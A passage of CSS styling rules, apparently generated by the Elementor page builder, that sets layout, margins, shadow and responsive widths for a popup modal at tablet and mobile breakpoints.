0px;}#elementor-popup-modal-320{justify-content:center;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{animation-duration:1s;box-shadow:3px 3px 1px 1px rgba(0, 0, 0, 0.1);margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-320 .elementor-element.elementor-element-3c51111e{margin-top:0px;margin-bottom:0px;}#elementor-popup-modal-320 .dialog-message{width:100vw;}#elementor-popup-modal-320{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{margin:46px 0px 0px -5px;}}@media(max-width:767px){.elementor-320 .elementor-element.elementor-element-3c51111e{margin-top:0px;margin-bottom:0px;}#elementor-popup-modal-320 .dialog-message{width:768px;padding:0px 0px 0px 0px;}#elementor-popup-modal-320{justify-content:flex-end;align-items:flex-start;}#elementor-popup-modal-320 .dialog-widget-content{margin:100px 0px 0px 0px;}}